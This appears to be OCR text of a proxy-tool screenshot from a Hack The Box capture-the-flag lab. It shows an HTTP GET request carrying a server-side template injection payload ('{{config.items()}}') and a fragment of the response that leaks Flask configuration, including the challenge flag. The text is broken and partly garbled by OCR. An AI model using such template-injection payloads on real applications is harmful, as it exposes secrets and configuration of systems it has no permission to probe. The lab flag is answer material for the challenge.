 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?name=hello{{config.items()}} HTTP/1.1
2 Host: 46.101.21.240:31491
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://46.101.21.240:31491/
9 Upgrade-Insecure-Requests: 1
10
11
21
22
&#39;, &#39;HTB{r3s3rv4t1on_t0_h3ll_1s_a11_s3t!}&#39;), (&#39;PERMANENT_SESSION_
SESSION_REFRESH_EACH_REQUEST&#39;, True), (&#39;MAX_CONTENT_LENGTH&#39;, None),
&#39;), (&#39;TEMPLATES_AUTO_RELOAD&#39;, None), (&#39;MAX_COOKIE_SIZE&#39;, 4093
23
24
INSPECTOR